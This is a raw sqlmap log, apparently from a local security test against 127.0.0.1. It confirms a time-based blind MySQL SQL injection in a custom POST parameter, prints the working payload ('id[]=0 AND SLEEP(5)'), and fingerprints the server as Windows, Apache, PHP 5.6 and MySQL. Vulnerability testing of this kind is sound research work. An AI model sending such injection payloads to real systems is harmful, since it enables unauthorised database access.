 [11:22:07] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:22:07] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one o
ther (potential) technique found
[11:22:51] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[11:23:14] [WARNING] it appears that the character '>' is filtered by the back-end server. You are strongly advised t
o rerun with the '--tamper=between'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id[]=0 AND SLEEP(5)&parent_id=0
---
[11:23:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.12
打开世界的另一扇窗
[11:23:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 81 times
[11:23:22] [INFO] fetched data logged to text files under '/home/x1a0t/.sqlmap/output/127.0.0.1'
[*] shutting down at 11:23:22
x1a0t@DESKTOP-SLR7B43:/mnt/c/Users/x1a0t/Desktop$